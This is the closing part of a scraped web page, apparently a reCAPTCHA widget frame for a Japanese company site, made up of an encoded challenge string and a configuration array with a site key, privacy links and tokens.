Cim5RwozDjMOMV8KVYkfCvzPDtAHCpsKHfn/[base64]/DkDLDjSlyOz1vAFXDjsOMKmHDpcKcAsKxJ0cdNsOZw45MR8OQw4d9w77Cgj/DlsKELUnCkAfCtXrDg8Kvw5VbPcKRw6XDn8OjO8Kaw7XDi8OXwrdwwr/DpcO2EG8xw7LDulY0Qw3CqcOrOsO/KSksbsKVFcKYUF5tw50zOGHCmBHDrg7DmsKvQ8KJFcOOwpNdemRyw6h/M8K+ahMKeBzCpMO2w5UHFn5XwolLwpzDuAbDpcOUw4PCp1QyD00nCnEOw69kwrNAw6YYH8OIasKSfMKubWkHMCfCkVUyQcOAEjo/[base64]/Cij1jw7YuQRcfwrouw6DCvsKSwp8rwo/CjcOHwotpwoISw59ZC2/DhRNFFClcwpwDfStAEcK0wqPDmFR5cW1kwofDrsK6BCUHD14nwpTDkcKIw6bCsMOCwqUGw6TDlMOjwr5+Q8Krw6TDjsKKwq7Cs3B8w6fCvsKBScODZ8KCw5bDmcOnccOlVBkfAjbDpQcjw4Z9wp7DnX/DjRnCkMOsw6PDjCzDpcOSbQnDki5YwrILLcOJYHjDvlnCtlcQG8OAJCHCrR1Mw7jCkyE+w4TCuCfDk35AwqVvSTQmwpkawohcZHfDtnNFRsOcw7cpwovDp8OqLMOFZMKDw67Dl8OaGEhVw77CicKMw692w5bCh2fCmcOew7tvwr5hw5/DgcO7w6ocZz/Cvw4Ow74Aw7zDncKHwqRLKSoWwqBywq/DrC7DrsK/[base64]/[base64]/NsKcw45nEsKBBcKRw6XDusK7wp7Cv8O3w4cSQMK1wrcwDRIhwpbChMOhJA5pJRQtwqU+wrxgVcOXfcKkw78tJsKGwo8xw7k/wq7CmmVCw5F8w4FRESkRwqDCgGVTDsORw5tPwoA7w5VSZcO7wo3Dg8Klw54PJMK2NVHClS/Dh8Ocw5vDsEHCnRTDj8Knw4vDoiDDjiPDmSbDgcKEwoXDicKZDcKXw7EQPMO6e8KPKsO9YcK2w6ETw4IxwpLDjsKpwoJGPcKWw4rDhmFgRcKDw5VkwqkRwoA4w5A+E8KFCMOwWsOrAUJ5cxMsJRPCtAvDpsK/JMOowoF1MA0VL8KAwrTDlGTDmXISWcO5w7zDgMOEw5zDq8OYMsK5w5bDhR/ClsOew7LDvjkHC8OUwqpTw4UmwqtywoAfwppswptuI2BnFsKsXMKAw4hUZ8O6woXDpsK+wrbDocO9IsKYHDbDn8OBdQ1WD8OSXDbCsMK+WMOXQwxUL8KVJWcyw6fDliV8CcO/w5QDw4XDmMKlwqbCtcO0w6fClgfCo1fCrcOqB3M1GDd5w47Cv3bDuXnDtBXDv8K5w7QwwqQDwpNbQGINLjDChkR3wqoMw4hww6DDmy7DrSzDmMKaKXhSw5PDq8OAw6bCoATCg8K5UMOqw7hIwqdffTd3I8Kpw63Dn8OWwp/CpsKpfMO7QQzCsARXw6PDqcOgHsO1wpdOwoIFYcOzw7QhZ1rCtcOawpdtdcOFKW/CpcO+fQIXKGMFbjvCoWc7bV/[base64]/W8KjwpzDv8KPwp3DsyUlw4EEHcKKw7TCu8OnaCM0wp48d8O1ZMKLwq8WRxnCgR4+w7TClMOZYnUWdmjCk8KTDcOSwonDkMKKOsKew5t2LsOkZRXDmH/[base64]/Dj8OXDkjDr1Vzw5LCtMOfQgLDgjbCoMOeHsOvIgLCmsKLasKDEyEMwogQEMKlMVsbwpwNUx0Dwow8wp1XBcKtKcOPw7plZQXCql7CsUQqw6PDq8O3w55ieMOTw57Dri/CrDDCgCkGMcKRw6fDvR/DosKyDcKfEcKHwq4zw7dHD0h/[base64]/DuAXCm8KHbMKNw57Dvl/[base64]/ChsKaCHtXw4/Dl2nCqUnCrWpTAMOzU1MuMMKswonDvMO6PUfCvwTCiinCpcKnw7J6wownesOcw7HDkcKIw5oNwrtEHcOmOUBuwoksd0jDm8OzVcOlw4TCoFYLHCTDuwvDtsOJw5nCvsOPwqTCqCk/w7zDuUXCi8Oaw5ESwqbDsj1hfMK6P8Kiw43Cs8OnKC3CslhWw5DCi8OZwqlawp/DrXbDi8KeRBEDaC0qbTkWb8K2w4rClG5WLMOdw7QrRMK0XkjCicOgwr7CgsOWwox1QUw4PCkBTRFCbsOMw6RxBFbCg8OzIcOUw4JKeEfDhVTDiHfCkcOywpXDu0U5eksGw5dsMR3Duz5QwpQICMKww5jDu0vCicO9w6xOwofCt8Kub8K/YErClMKgw53DmsKyVcOQw6bCvMKCw5MWw6YjwrRow5zCncO9w78iwqTCrsKvw4HCjyxvIsOPScOVTU3DhHEQw6XCpmMnw4LDnzFiwrsGw7/CrSTDuHp8L8Kzwq9IFsOVA8O7PMKLwrAKw7jCvRPCrcOpFFMwNxPDiwHChT5zwoxQEMOyBkwqb8OOwobChH0BwplowrnDgjxAw6LDqkUWfUDCpcOZwoRkQsOYw53CnsKawrxXN3/[base64]/TcKAEmExw5zCqEXDrxHDv8KMCMOkw63DlSQYfEjCmSPCmmPCjistaTHCg8K3wooRw4nDksKUfRbCmgpfK3HClsKSwoXDiEPDvMOePFPDjcOXG1NOw4lEw63Dv8KPMXPCr8OsBhYiXsKoHVXDnV/DjsOICn7CnD4kUcKswqLChMKia8ONw5jClidDwqIzwphGTj3CrsO0cMKYwqkIYxRGKGhBZsKoFi16UjzDpGNWGjdOwoTCqg3Cl8Kdw5zDvsOZw6EcLhvCucKBw5ItYWDDpMKZUUp8w5EDJ0F/FMKqw5DDm8OXwoJXwrN2XX3Cn19cOcKjw6xCQMKzw7oHwp4rbcKewo02EA8Zw6BhasKrw5lnwpLCrsOcIk/DiMK/Rys+w7g8w6ZiAy3CqcOMHVzDrlsdFzYQJg0Swql/RD7DrjLDtsKpFBFpBMKrZsKCwr1KQQvDjC3Cl3Iqw7QKTnvCgcOewqbDuj7Du8OSZsOtw4M4ST1FJE7CiR9iw6TDosOuHCnDpcKIMg9YPsOQw6DCtsKtw7HCgwjCvMOAMw/[base64]/CnnLCpVjDvkkAFDwNUF5owo7Co8K2wr8Aw4bDsMOkQ1vCvsOMSgjDqHLCgi/CpH8Iw6Mxw7TCgxdsw6fDsxBSCV/Coi9LeErDqgYQw4DCtMOvMsOfwpLCqcKVbMKpBMKpw4djw4FIwoLCijLCgg0Swq7CvA5Bw7LCkw/DnsOiJ8OuOURMAMK5fgcgw5zCpMOUw6kAYsO3RTHCsDHDoWrCu8KZMlVhWcKkwpDChx/CiMKiwpzDlTkVW2rCjsOgw4/CrMOxwoPClhZGwo/DnMKvwqxUw5g2w4ENE2wiw4PDq8OQBx3Co8ONVinDrV7Dp8OFAmM1wqwVwpJdw6lkw4bDmxwRw70EIcOCw6k0wqDDjzZzQsKIwq/Dq8O9e8Oodg8oK3ICejHCrMO+ZsORLcOww5sNO8OuG8ObZsKDNcKjw47CpCvDoxhuSijCscKeXRLCn8O0w6HCrsOwcBPCkcOWXCBGWHvDrEhIwrfDt8KAO8OfRsOyw57DqTjDlDo\\u003d\x22],null,[\x22conf\x22,null,\x226LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bss-abe.co.jp:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jDSoiJAP87nieowXwRh7Z89nqf0S+KyM3zkezNBh25o\\u003d\x22,1,0,null,1,1768995005293,0,0,[21,31,189,216],null,[115,161,70,67,213],\x22RC-JBO7OEaIDHUuBw\x22,null,null,null,null,null,\x220dAFcWeA745A8b2GLYLGaYMqTiV7OBUOYK0fz1viwKsbC2insehq_pcdnpenerdOsbL78Tx57toMTAIguSDJiTWGejju6PM-9uqw\x22,1769077805137]");
    </script></body></html>